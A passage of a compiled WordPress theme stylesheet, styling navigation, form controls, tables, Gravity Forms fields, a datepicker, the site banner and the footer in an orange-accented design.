      transition-property: top, -webkit-transform;
      -o-transition-property: top, -o-transform;
      transition-property: transform, top;
      transition-property: transform, top, -webkit-transform, -o-transform;
      will-change: transform, top; }
  .nav-button:hover > * {
    background-color: transparent; }
  .nav-button:focus {
    outline: 0; }
  .nav-button.is-active > * {
    background-image: none;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center; }
    .nav-button.is-active > *::before {
      -webkit-transform: translateY(50%) rotate3d(0, 0, 1, 45deg);
              transform: translateY(50%) rotate3d(0, 0, 1, 45deg); }
    .nav-button.is-active > *::after {
      -webkit-transform: translateY(-50%) rotate3d(0, 0, 1, -45deg);
              transform: translateY(-50%) rotate3d(0, 0, 1, -45deg); }

/* ----------------------------- */
/* ==Checkbox, radio, switch     */
/* ----------------------------- */
/* use .checkbox class on input type=checkbox */
/* recommended HTML : <input type="checkbox" class="checkbox" id="c1"><label for="c1">click here</label> */
/* use .radio class on input type=radio */
/* recommended HTML : <input type="radio" class="radio" name="radio" id="r1"><label for="r1">Click here</label> */
/* use .switch class on input type=checkbox */
.checkbox {
  border-radius: 4px; }

.switch {
  border-radius: 3em; }

.radio {
  border-radius: 50%; }

.switch,
.checkbox,
.radio {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  vertical-align: text-bottom;
  outline: 0;
  cursor: pointer; }
  .switch ~ label,
  .checkbox ~ label,
  .radio ~ label {
    cursor: pointer; }
  .switch::-ms-check,
  .checkbox::-ms-check,
  .radio::-ms-check {
    display: none; }

.switch {
  width: 4rem;
  height: 2rem;
  line-height: 2rem;
  font-size: 70%;
  -webkit-box-shadow: inset -2rem 0 0 #333, inset 0 0 0 1px #333;
          box-shadow: inset -2rem 0 0 #333, inset 0 0 0 1px #333;
  -webkit-transition: -webkit-box-shadow .15s;
  transition: -webkit-box-shadow .15s;
  -o-transition: box-shadow .15s;
  transition: box-shadow .15s;
  transition: box-shadow .15s, -webkit-box-shadow .15s;
  background-color: #fff; }
  .switch::before, .switch::after {
    font-weight: bold;
    color: #fff; }
  .switch::before {
    content: "\2715";
    float: right;
    margin-right: 0.66667rem; }
  .switch:checked {
    -webkit-box-shadow: inset 2rem 0 0 #5CB85C, inset 0 0 0 1px #5CB85C;
            box-shadow: inset 2rem 0 0 #5CB85C, inset 0 0 0 1px #5CB85C; }
    .switch:checked::before {
      content: "\2713";
      float: left;
      margin-left: 0.66667rem; }

.checkbox {
  width: 2rem;
  height: 2rem;
  -webkit-box-shadow: inset 0 0 0 1px #333;
          box-shadow: inset 0 0 0 1px #333;
  background-color: #fff;
  -webkit-transition: background-color .15s;
  -o-transition: background-color .15s;
  transition: background-color .15s; }
  .checkbox:checked {
    background-image: url("data:image/svg+xml,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%0A%3Csvg%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220%22%20y%3D%220%22%20viewBox%3D%220%200%208%208%22%20enable-background%3D%22new%200%200%208%208%22%20xml%3Aspace%3D%22preserve%22%3E%20%3Cpath%20fill%3D%22%23FFFFFF%22%20d%3D%22M6.4%2C1L5.7%2C1.7L2.9%2C4.5L2.1%2C3.7L1.4%2C3L0%2C4.4l0.7%2C0.7l1.5%2C1.5l0.7%2C0.7l0.7-0.7l3.5-3.5l0.7-0.7L6.4%2C1L6.4%2C1z%22%20%2F%3E%0A%3C%2Fsvg%3E");
    background-size: 60% 60%;
    background-position: center;
    background-repeat: no-repeat;
    background-color: #333; }

.radio {
  width: 2rem;
  height: 2rem;
  background-size: 0% 0%;
  -webkit-transition: background-size .15s;
  -o-transition: background-size .15s;
  transition: background-size .15s;
  -webkit-box-shadow: inset 0 0 0 1px #333;
          box-shadow: inset 0 0 0 1px #333;
  background-color: #fff; }
  .radio:checked {
    background-image: url("data:image/svg+xml,%3C%3Fxml%20version%3D%221.0%22%20standalone%3D%22no%22%3F%3E%3Csvg%20version%3D%221.1%22%20width%3D%22100%22%20height%3D%22100%22%0AviewBox%3D%220%200%2080%2080%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Ccircle%20cx%3D%2240%22%20cy%3D%2240%22%20r%3D%2224%22%20style%3D%22fill%3A%23333333%22/%3E%3C/svg%3E");
    background-size: 90% 90%;
    background-position: center;
    background-repeat: no-repeat;
    background-color: #fff; }

/* ----------------------------- */
/* ==Tables                      */
/* ----------------------------- */
table,
.table,
.ui-datepicker-calendar {
  width: 100%;
  max-width: 100%;
  table-layout: fixed;
  border-collapse: collapse;
  vertical-align: top;
  margin-bottom: 2rem; }


.table,
.ui-datepicker-calendar {
  display: table;
  border: 1px solid #acb3c2;
  background: transparent; }
  .table--zebra tbody tr:nth-child(odd) {
    background: #e7e9ed; }
  .table caption, .ui-datepicker-calendar caption {
    caption-side: bottom;
    padding: 1rem;
    color: #333;
    font-style: italic;
    text-align: right; }
  .table td, .ui-datepicker-calendar td,
  .table th,
  .ui-datepicker-calendar th {
    padding: 0.3rem 0.6rem;
    min-width: 2rem;
    vertical-align: top;
    border: 1px #acb3c2 dotted;
    text-align: left;
    cursor: default; }
  .table thead, .ui-datepicker-calendar thead {
    color: #212529;
    background: transparent; }

.table--auto {
  table-layout: auto; }

/** Import theme styles */
html.scroll-lock {
  position: fixed;
  width: 100%;
  overflow-y: scroll; }

body {
  padding-top: 6rem;
  color: #727e96;
  background: #fff; }
  body:not(.home) {
    padding-top: 10rem; }

a {
  color: #e4852b;
  text-decoration: none;
  -webkit-transition: all ease-in-out 0.2s;
  -o-transition: all ease-in-out 0.2s;
  transition: all ease-in-out 0.2s; }
  a:hover, a:focus {
    text-decoration: none; }

h1, h2, h3, h4, h5, h6 {
  font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
  font-weight: normal;
  color: #000; }

p {
  margin-bottom: 2rem; }

.container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 2rem;
  padding-right: 2rem;
  width: 100%;
  max-width: 114rem; }
  .container .container:not(.spaced) {
    padding-left: 0;
    padding-right: 0; }
  .container .container.md {
    max-width: 94rem; }
  .container .container.sm {
    max-width: 80rem; }
  .container .container.xs {
    max-width: 60rem; }

.iframe-responsive {
  display: block;
  overflow: hidden;
  padding: 0;
  position: relative;
  width: 100%; }
  .iframe-responsive::before {
    content: "";
    display: block;
    padding-bottom: 56.25%; }
  .iframe-responsive iframe,
  .iframe-responsive object,
  .iframe-responsive embed {
    border: 0;
    bottom: 0;
    height: 100%;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    width: 100%; }
  @media (min-width: 576px) {
    .iframe-responsive.iframe-map {
      overflow: unset;
      padding: unset;
      width: unset; }
      .iframe-responsive.iframe-map::before {
        z-index: -1;
        content: "";
        position: absolute;
        top: 5rem;
        left: 5rem;
        right: 0;
        padding-bottom: unset;
        width: 75%;
        height: 95%;
        background: url([data-uri]); }
      .iframe-responsive.iframe-map iframe {
        position: unset;
        width: 40rem;
        height: 55rem; } }

.overlay {
  z-index: 10000;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #e4852b;
  opacity: 1;
  visibility: visible; }

.ball {
  z-index: -1;
  position: absolute;
  top: 0;
  left: 0;
  width: 5rem;
  height: 5rem;
  border-radius: 50%;
  background: #e4852b;
  opacity: 0.4;
  -webkit-transform: translate(-50%, -50%);
       -o-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%); }

.alert {
  margin-bottom: 2rem;
  padding: 1rem 2rem;
  background: rgba(0, 0, 0, 0.1); }

.btn, .gform_wrapper .gform_page_footer .gform_previous_button,
.gform_wrapper .gform_page_footer .gform_next_button,
.gform_wrapper .gform_page_footer .gform_button, .gform_wrapper .gform_footer .gform_button, .search-form .search-submit, .sidebar-blog .widget form input[type="submit"] {
  position: relative;
  padding: 1.6rem 1.8rem 1.2rem 2rem;
  font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
  font-size: 1.4rem;
  color: #fff;
  letter-spacing: 0.2rem;
  text-transform: uppercase;
  border-radius: 0.2rem;
  -webkit-box-shadow: none;
          box-shadow: none;
  background: transparent; }
  .btn:focus, .gform_wrapper .gform_page_footer .gform_previous_button:focus,
  .gform_wrapper .gform_page_footer .gform_next_button:focus,
  .gform_wrapper .gform_page_footer .gform_button:focus, .gform_wrapper .gform_footer .gform_button:focus, .search-form .search-submit:focus, .sidebar-blog .widget form input:focus[type="submit"] {
    outline: 0; }
  .btn::before, .gform_wrapper .gform_page_footer .gform_previous_button::before,
  .gform_wrapper .gform_page_footer .gform_next_button::before,
  .gform_wrapper .gform_page_footer .gform_button::before, .gform_wrapper .gform_footer .gform_button::before, .search-form .search-submit::before, .sidebar-blog .widget form input[type="submit"]::before {
    z-index: -1;
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 0.2rem;
    background: #e4852b;
    -webkit-transition: all cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
    -o-transition: all cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
    transition: all cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s; }
  .btn:hover::before, .gform_wrapper .gform_page_footer .gform_previous_button:hover::before,
  .gform_wrapper .gform_page_footer .gform_next_button:hover::before,
  .gform_wrapper .gform_page_footer .gform_button:hover::before, .gform_wrapper .gform_footer .gform_button:hover::before, .search-form .search-submit:hover::before, .sidebar-blog .widget form input[type="submit"]:hover::before {
    width: 0.4rem; }

input[type="submit"].btn, .gform_wrapper .gform_page_footer input.gform_previous_button[type="submit"],
.gform_wrapper .gform_page_footer input.gform_next_button[type="submit"],
.gform_wrapper .gform_page_footer input.gform_button[type="submit"], .gform_wrapper .gform_footer input.gform_button[type="submit"], .search-form input.search-submit[type="submit"], .sidebar-blog .widget form input[type="submit"] {
  background: #e4852b; }
  input[type="submit"].btn:hover, .gform_wrapper .gform_page_footer input.gform_previous_button[type="submit"]:hover,
  .gform_wrapper .gform_page_footer input.gform_next_button[type="submit"]:hover,
  .gform_wrapper .gform_page_footer input.gform_button[type="submit"]:hover, .gform_wrapper .gform_footer input.gform_button[type="submit"]:hover, .search-form input.search-submit[type="submit"]:hover, .sidebar-blog .widget form input[type="submit"]:hover {
    background: #edac6f; }

label {
  font-size: 1.6rem; }

.form-label, .gform_wrapper .gform_body .gform_fields .gfield .gfield_label {
  margin: 0;
  padding-left: 1rem;
  font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
  font-size: 1.6rem;
  color: rgba(0, 0, 0, 0.6);
  letter-spacing: 0.1rem;
  text-transform: uppercase; }

.form-input, .gform_wrapper .gform_body .gform_fields .gfield input[type="text"],
.gform_wrapper .gform_body .gform_fields .gfield input[type="email"],
.gform_wrapper .gform_body .gform_fields .gfield input[type="tel"],
.gform_wrapper .gform_body .gform_fields .gfield input[type="file"],
.gform_wrapper .gform_body .gform_fields .gfield textarea, .search-form .search-field, .sidebar-blog .widget form input[type="text"],
.sidebar-blog .widget form input[type="email"] {
  padding: 0.5rem 1rem;
  height: 4rem;
  width: 100%;
  font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
  font-size: 1.6rem;
  letter-spacing: 0.1rem;
  text-transform: uppercase;
  border: 0;
  border-bottom: 0.1rem solid rgba(0, 0, 0, 0.2);
  background: transparent;
  -webkit-box-shadow: none;
          box-shadow: none; }
  .form-input:focus, .gform_wrapper .gform_body .gform_fields .gfield input:focus[type="text"],
  .gform_wrapper .gform_body .gform_fields .gfield input:focus[type="email"],
  .gform_wrapper .gform_body .gform_fields .gfield input:focus[type="tel"],
  .gform_wrapper .gform_body .gform_fields .gfield input:focus[type="file"],
  .gform_wrapper .gform_body .gform_fields .gfield textarea:focus, .search-form .search-field:focus, .sidebar-blog .widget form input:focus[type="text"],
  .sidebar-blog .widget form input:focus[type="email"] {
    outline: none; }

.form-radio, .gform_wrapper .gform_body .gform_fields .gfield .gfield_radio {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
  color: #000;
  letter-spacing: 0.1rem;
  text-transform: uppercase; }
  .form-radio li, .gform_wrapper .gform_body .gform_fields .gfield .gfield_radio li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
    .form-radio li input, .gform_wrapper .gform_body .gform_fields .gfield .gfield_radio li input {
      margin-right: 1rem; }
    .form-radio li:not(:last-child), .gform_wrapper .gform_body .gform_fields .gfield .gfield_radio li:not(:last-child) {
      margin-right: 2rem; }

.form-select, .gform_wrapper .gform_body .gform_fields .gfield select,
.gform_wrapper .gform_body .gform_fields .gfield .gfield_select {
  width: 100%;
  font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
  font-size: 1.6rem;
  color: rgba(0, 0, 0, 0.6);
  letter-spacing: 0.1rem;
  text-transform: uppercase;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-bottom: 0.1rem solid rgba(0, 0, 0, 0.2);
  background-color: transparent; }
  .form-select:focus, .gform_wrapper .gform_body .gform_fields .gfield select:focus,
  .gform_wrapper .gform_body .gform_fields .gfield .gfield_select:focus {
    outline: 0; }

.gform_wrapper .validation_error {
  margin-bottom: 2rem;
  padding: 1rem 2rem;
  color: red;
  text-align: left;
  background: #ffe6e6; }

.gform_wrapper .gform_page_footer {
  padding-top: 5rem;
  text-align: center; }
  .gform_wrapper .gform_page_footer .gform_previous_button,
  .gform_wrapper .gform_page_footer .gform_next_button,
  .gform_wrapper .gform_page_footer .gform_button {
    background: #e4852b; }

.gform_wrapper .gform_body .gsection_title {
  margin-top: 2rem;
  margin-bottom: 0;
  font-size: 2rem;
  color: #e4852b;
  letter-spacing: 0.1rem; }

.gform_wrapper .gform_body .gform_fields {
  margin: 0;
  padding: 0;
  list-style: none; }
  .gform_wrapper .gform_body .gform_fields .gfield {
    margin-top: 0;
    margin-bottom: 2rem !important; }
    .gform_wrapper .gform_body .gform_fields .gfield .gfield_description,
    .gform_wrapper .gform_body .gform_fields .gfield .gform_drop_instructions {
      font-size: 1.6rem; }
    .gform_wrapper .gform_body .gform_fields .gfield input[type="file"] {
      height: auto;
      font-weight: normal;
      line-height: normal; }
    .gform_wrapper .gform_body .gform_fields .gfield textarea {
      height: 10rem; }
    .gform_wrapper .gform_body .gform_fields .gfield .ginput_complex .name_first input {
      margin-bottom: 2rem; }
      @media (min-width: 480px) {
        .gform_wrapper .gform_body .gform_fields .gfield .ginput_complex .name_first input {
          margin-bottom: 0; } }
    .gform_wrapper .gform_body .gform_fields .gfield .ginput_complex .address_country {
      padding-top: 0.5rem; }
    .gform_wrapper .gform_body .gform_fields .gfield.gfield_flex {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
          -ms-flex-align: center;
              align-items: center; }
      .gform_wrapper .gform_body .gform_fields .gfield.gfield_flex .gfield_label {
        margin-right: 2rem; }
      .gform_wrapper .gform_body .gform_fields .gfield.gfield_flex label {
        margin-bottom: 0; }
    .gform_wrapper .gform_body .gform_fields .gfield .validation_message {
      margin-top: 0.5rem;
      font-size: 1.4rem;
      color: red;
      text-align: left; }
    .gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox li {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex; }
      .gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox li input {
        -ms-flex-negative: 0;
            flex-shrink: 0;
        margin: 0.4rem 1rem 0 0; }

.gform_wrapper .gform_footer .gform_button {
  display: block;
  margin-left: auto; }

.gform_confirmation_wrapper .gform_confirmation_message {
  text-align: center; }

.ui-datepicker {
  padding: 1rem;
  background: #e7e9ed;
  -webkit-box-shadow: 0 0.4rem 8rem rgba(0, 0, 0, 0.1);
          box-shadow: 0 0.4rem 8rem rgba(0, 0, 0, 0.1); }
  .ui-datepicker .ui-datepicker-header .ui-datepicker-prev,
  .ui-datepicker .ui-datepicker-header .ui-datepicker-next {
    color: #000;
    cursor: pointer; }
  .ui-datepicker .ui-datepicker-header .ui-datepicker-prev {
    margin-right: 1rem; }
  .ui-datepicker .ui-datepicker-header .ui-datepicker-title {
    margin: 1rem 0; }
    .ui-datepicker .ui-datepicker-header .ui-datepicker-title select:not(:last-of-type) {
      margin-right: 1rem; }

.ui-datepicker-calendar {
  margin: 0;
  max-width: 36.1rem; }

.optin {
  margin: 0 auto 5rem;
  max-width: 70rem; }
  .optin .section-title,
  .optin .section-subtitle {
    display: block;
    margin: 0 auto;
    max-width: 50rem;
    letter-spacing: 0.1rem;
    text-align: center; }
  .optin .section-title {
    position: relative;
    margin-bottom: 0;
    padding-top: 2rem;
    color: #e4852b;
    text-transform: uppercase; }
    @media (min-width: 576px) {
      .optin .section-title {
        font-size: 3.2rem; } }
    .optin .section-title::before {
      content: "";
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      width: 100%;
      height: 2rem;
      background: url([data-uri]); }
    .optin .section-title.solo {
      margin-bottom: 5rem;
      padding-top: 2.5rem;
      line-height: 1.25; }
  .optin .section-subtitle {
    margin-bottom: 5rem;
    font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
    font-size: 1.8rem; }

/**
 * WordPress Generated Classes
 * @see http://codex.wordpress.org/CSS#WordPress_Generated_Classes
 */
/** Media alignment */
.alignnone {
  margin-left: 0;
  margin-right: 0;
  max-width: 100%;
  height: auto; }

.aligncenter {
  display: block;
  margin: 1rem auto;
  height: auto; }

.alignleft,
.alignright {
  margin-bottom: 1rem;
  height: auto; }

@media (min-width: 30rem) {
  .alignleft {
    float: left;
    margin-right: 1rem; }
  .alignright {
    float: right;
    margin-left: 1rem; } }

/** Captions */
/** Text meant only for screen readers */
.screen-reader-text {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
  color: #000;
  background: #fff; }

.banner {
  z-index: 1000;
  position: fixed;
  top: 0;
  padding: 1rem 0;
  width: 100%;
  background: #fff;
  -webkit-box-shadow: 0 0.2rem 0.7rem rgba(0, 0, 0, 0.08);
          box-shadow: 0 0.2rem 0.7rem rgba(0, 0, 0, 0.08); }
  @media (min-width: 768px) {
    .banner {
      padding: 0; } }
  @media (min-width: 768px) {
    .banner .container {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
          -ms-flex-align: center;
              align-items: center; } }
  .banner .banner-inner {
    display: none;
    position: absolute;
    top: 6rem;
    width: 100%;
    height: 6rem;
    background: #f0f0f0;
    -webkit-box-shadow: 0 0.2rem 0.7rem rgba(0, 0, 0, 0.04), 0 0.2rem 0.7rem rgba(0, 0, 0, 0.08) inset;
            box-shadow: 0 0.2rem 0.7rem rgba(0, 0, 0, 0.04), 0 0.2rem 0.7rem rgba(0, 0, 0, 0.08) inset; }
    @media (min-width: 768px) {
      .banner .banner-inner.show {
        display: block; } }
  .banner .site-branding {
    margin-right: 5rem;
    height: 3.5rem; }
    .banner .site-branding .site-title {
      margin: 0.5rem 0 0;
      font-size: 1.8rem;
      letter-spacing: 0.1rem;
      text-transform: uppercase; }
    .banner .site-branding .logo-img {
      height: 100%; }
  .banner .nav-toggle {
    position: absolute;
    top: 1.7rem;
    right: 2rem;
    padding: 0;
    color: #000;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
    cursor: pointer;
    border: 0;
    background: none; }
    .banner .nav-toggle:focus {
      outline: 0; }
    @media (min-width: 768px) {
      .banner .nav-toggle {
        display: none; } }
  .banner .nav-primary,
  .banner .nav-social,
  .banner .nav-side {
    display: none; }
    @media (min-width: 768px) {
      .banner .nav-primary,
      .banner .nav-social,
      .banner .nav-side {
        display: block; } }
    .banner .nav-primary.show,
    .banner .nav-social.show,
    .banner .nav-side.show {
      display: block; }
    .banner .nav-primary .nav,
    .banner .nav-social .nav,
    .banner .nav-side .nav {
      margin: 0; }
      @media (min-width: 768px) {
        .banner .nav-primary .nav,
        .banner .nav-social .nav,
        .banner .nav-side .nav {
          display: -webkit-box;
          display: -ms-flexbox;
          display: flex; } }
  .banner .nav-primary {
    padding: 2rem 0; }
    @media (min-width: 768px) {
      .banner .nav-primary {
        margin-right: auto;
        padding: 0; } }
    @media (min-width: 768px) {
      .banner .nav-primary .nav .menu-item:not(:last-child) {
        margin-right: 3rem; } }
    .banner .nav-primary .nav .menu-item a {
      display: inline-block;
      font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
      font-size: 1.8rem;
      color: #000;
      letter-spacing: 0.1rem;
      text-transform: uppercase; }
      @media (min-width: 768px) {
        .banner .nav-primary .nav .menu-item a {
          padding: 2rem 0 1.4rem;
          font-size: 1.6rem;
          border-bottom: 0.2rem solid transparent; } }
      .banner .nav-primary .nav .menu-item a:hover {
        color: #e4852b; }
      .banner .nav-primary .nav .menu-item a.active {
        color: #e4852b; }
    .banner .nav-primary .nav .menu-item.active a {
      color: #e4852b;
      border-color: #e4852b; }
    .banner .nav-primary .nav .menu-item-has-children {
      position: relative; }
    .banner .nav-primary .nav .sub-menu {
      z-index: 10;
      display: none;
      margin-left: 2rem;
      padding: 0.5rem 0 1rem; }
      @media (min-width: 768px) {
        .banner .nav-primary .nav .sub-menu {
          position: absolute;
          left: 0;
          margin: 0;
          padding: 0; } }
      .banner .nav-primary .nav .sub-menu.active {
        display: block; }
        @media (min-width: 768px) {
          .banner .nav-primary .nav .sub-menu.active {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex; } }
      @media (min-width: 768px) {
        .banner .nav-primary .nav .sub-menu .menu-item {
          -ms-flex-negative: 0;
              flex-shrink: 0; } }
      .banner .nav-primary .nav .sub-menu .menu-item a {
        color: rgba(0, 0, 0, 0.6);
        border-bottom: 0; }
        .banner .nav-primary .nav .sub-menu .menu-item a:hover {
          color: #000; }
      .banner .nav-primary .nav .sub-menu .menu-item.active a {
        color: #000; }
  .banner .nav-social .nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
    .banner .nav-social .nav .menu-item:not(:last-child) {
      margin-right: 1rem; }
    .banner .nav-social .nav .menu-item a {
      display: block;
      padding: 0.5rem 1rem;
      color: #e4852b;
      border-radius: 0.2rem;
      background: rgba(228, 133, 43, 0.08); }
      .banner .nav-social .nav .menu-item a:hover {
        color: #fff;
        background: #e4852b; }
    .banner .nav-social .nav .menu-item.lang-item a {
      color: #000;
      background: rgba(0, 0, 0, 0.05); }
    .banner .nav-social .nav .menu-item.lang-item.current-lang a {
      color: #fff;
      background: #000; }
  .banner .nav-side {
    z-index: 10;
    position: fixed;
    top: 0;
    right: 0;
    display: none;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    height: 100%;
    background: #fff;
    -webkit-box-shadow: -0.2rem 0 0.7rem rgba(0, 0, 0, 0.08);
            box-shadow: -0.2rem 0 0.7rem rgba(0, 0, 0, 0.08); }
    @media (min-width: 992px) {
      .banner .nav-side {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex; } }
    .banner .nav-side .nav {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
          -ms-flex-direction: column;
              flex-direction: column;
      counter-reset: menu; }
      .banner .nav-side .nav .menu-item:not(:last-child) {
        margin-bottom: 1rem; }
        @media (min-width: 1281px) {
          .banner .nav-side .nav .menu-item:not(:last-child) {
            margin-bottom: 2rem; } }
      .banner .nav-side .nav .menu-item a {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
            -ms-flex-direction: column;
                flex-direction: column;
        -webkit-box-align: center;
            -ms-flex-align: center;
                align-items: center;
        -webkit-box-pack: center;
            -ms-flex-pack: center;
                justify-content: center;
        padding: 1rem 3rem;
        font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
        font-size: 1.4rem;
        color: #000;
        text-transform: uppercase; }
        @media (min-width: 1281px) {
          .banner .nav-side .nav .menu-item a {
            font-size: 1.8rem; } }
        .banner .nav-side .nav .menu-item a::before {
          counter-increment: menu;
          content: "0" counter(menu);
          margin-bottom: 0.5rem;
          color: #e4852b;
          letter-spacing: 0.1rem; }
          @media (min-width: 1281px) {
            .banner .nav-side .nav .menu-item a::before {
              margin-bottom: 1rem; } }
        .banner .nav-side .nav .menu-item a:hover {
          color: #e4852b; }
        .banner .nav-side .nav .menu-item a span {
          line-height: 1; }
      .banner .nav-side .nav .menu-item.active a {
        color: #e4852b; }

.home .banner {
  margin-bottom: 0; }

.sidebar-blog .widget {
  padding: 2rem;
  margin: 0 auto 5rem;
  max-width: 40rem;
  background: #f2f2f2; }
  .sidebar-blog .widget h3 {
    margin-bottom: 1rem;
    font-size: 2rem;
    letter-spacing: 0.1rem; }
  @media (min-width: 576px) {
    .sidebar-blog .widget form {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex; } }
  .sidebar-blog .widget form input[type="text"],
  .sidebar-blog .widget form input[type="email"] {
    margin-bottom: 1rem; }
    @media (min-width: 576px) {
      .sidebar-blog .widget form input[type="text"],
      .sidebar-blog .widget form input[type="email"] {
        width: 60%;
        margin-right: 5%;
        margin-bottom: 0; } }
  .sidebar-blog .widget form input[type="submit"] {
    width: 100%; }
    @media (min-width: 576px) {
      .sidebar-blog .widget form input[type="submit"] {
        width: 35%; } }

.content-info {
  padding: 3rem 0 5rem;
  text-align: center;
  background: #f2f2f2;
  overflow: hidden; }
  .content-info .site-logo {
    display: inline-block;
    margin: 0 auto 3rem;
    height: 3.5rem; }
    .content-info .site-logo .logo-img {
      height: 100%; }
  @media (min-width: 768px) {
    .content-info .widget.widget_nav_menu .menu {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: center;
          -ms-flex-pack: center;
              justify-content: center; } }
  @media (min-width: 768px) {
    .content-info .widget.widget_nav_menu .menu .menu-item:not(:last-child) {
      margin-right: 3rem; } }
  .content-info .widget.widget_nav_menu .menu .menu-item a {
    display: inline-block;
    font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
    font-size: 1.6rem;
    color: #e4852b;
    letter-spacing: 0.1rem;
    text-transform: uppercase; }
    .content-info .widget.widget_nav_menu .menu .menu-item a:hover {
      color: #000; }
  .content-info .widget.widget_nav_menu .menu .menu-item-has-children {
    position: relative; }
  .content-info .widget.widget_nav_menu .menu .sub-menu {
    z-index: 10;
    display: none;
    margin-left: 2rem;
    padding: 0.5rem 0 1rem; }
    @media (min-width: 768px) {
      .content-info .widget.widget_nav_menu .menu .sub-menu {
        position: absolute;
        left: 0;
        margin: 0;
        padding: 0; } }
    .content-info .widget.widget_nav_menu .menu .sub-menu.active {
      display: block; }
      @media (min-width: 768px) {
        .content-info .widget.widget_nav_menu .menu .sub-menu.active {
          display: -webkit-box;
          display: -ms-flexbox;
          display: flex; } }
    @media (min-width: 768px) {
      .content-info .widget.widget_nav_menu .menu .sub-menu .menu-item {
        -ms-flex-negative: 0;
            flex-shrink: 0; } }
    .content-info .widget.widget_nav_menu .menu .sub-menu .menu-item a {
      font-size: 1.4rem;
      color: rgba(0, 0, 0, 0.4); }
      .content-info .widget.widget_nav_menu .menu .sub-menu .menu-item a:hover {
        color: #000; }
  .content-info .foot {
    margin: 4rem 0 0; }
    @media (min-width: 768px) {
      .content-info .foot {
        position: relative;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
            -ms-flex-pack: center;
                justify-content: center;
        -webkit-box-align: center;
            -ms-flex-align: center;
                align-items: center; } }
    .content-info .foot::before {
      position: absolute;
      top: 0.8rem;
      width: 120%;
      height: 0.1rem;
      background: #f0b985; }
      @media (min-width: 768px) {
        .content-info .foot::before {
          content: ""; } }
    @media (min-width: 768px) {
      .content-info .foot .copyright,
      .content-info .foot .credit,
      .content-info .foot .nav-footer {
        z-index: 1;
        padding: 0 2rem;
        background: #f2f2f2; } }
    .content-info .foot .copyright,
    .content-info .foot .credit {
      margin: 0;
      font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
      font-size: 1.4rem;
      color: rgba(0, 0, 0, 0.4); }
      .content-info .foot .copyright .def,
      .content-info .foot .credit .def {
        color: rgba(0, 0, 0, 0.4); }
    @media (min-width: 768px) {
      .content-info .foot .copyright,
      .content-info .foot .nav-footer {
